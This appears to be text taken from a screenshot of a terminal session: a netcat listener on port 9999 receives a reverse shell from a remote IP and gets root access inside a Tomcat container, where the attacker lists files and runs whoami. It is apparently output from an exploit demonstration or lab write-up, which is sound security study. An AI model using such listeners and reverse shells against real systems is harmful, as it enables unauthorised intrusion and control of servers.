 [root@iZ2zec7mjp663tj6oj3a8hZ ~]# nc -lnvp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 183.186.80.34.
Ncat: Connection from 183.186.80.34:37430.
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4a3a6f7c0d87:/usr/local/tomcat# ls
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
root@4a3a6f7c0d87:/usr/local/tomcat# whoami
whoami
root
root@4a3a6f7c0d87:/usr/local/tomcat#